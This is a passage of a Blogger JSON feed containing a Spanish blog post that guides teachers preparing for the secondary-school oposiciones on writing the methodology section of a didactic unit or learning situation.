jQuery111007803441210569881_1769704651000({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-28T00:44:50.138+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"8"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las 